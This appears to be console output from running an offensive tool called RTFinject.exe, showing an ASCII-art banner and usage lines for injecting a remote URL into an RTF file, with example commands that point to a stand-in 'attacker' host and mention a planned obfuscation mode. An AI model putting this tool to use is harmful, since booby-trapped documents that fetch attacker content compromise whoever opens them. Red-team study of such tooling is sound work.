 PS \RTFinject\RTFinject\bin\x64\Release> .\RTFinject.exe
@@@@@@@@@@@@@@@@@@@@@@@@@/
@@                       @@@@
@@                       @@@@@@
@@                       @@@@@@@@
@@                       @@@@@@@@@@
@@                       @@@@@@@@@@@@
@@                                *@@
@@                                *@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@        *@@          @@       @@@@@@@
@@@@@@@@   @@@@  @@@@@   @@@@@@  @@@@@@@@@@@@
@@@@@@@@        @@@@@@   @@@@@@       @@@@@@@
@@@@@@@@   @@@   @@@@@   @@@@@@  @@@@@@@@@@@@
@@@@@@@@   @@@   @@@@@   @@@@@@  @@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@                                *@@
@@                                *@@
@@                                *@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
USAGE: .\RTFInject.exe file.rtf {URL}
COMING SOON... USAGE: .\RTFInject.exe obfuscate file.rtf {URL}
EXAMPLE: .\RTFInject.exe file.rtf http://attacker/whateves.htm
EXAMPLE: .\RTFInject.exe obfuscate file.rtf http://attacker/whateves.htm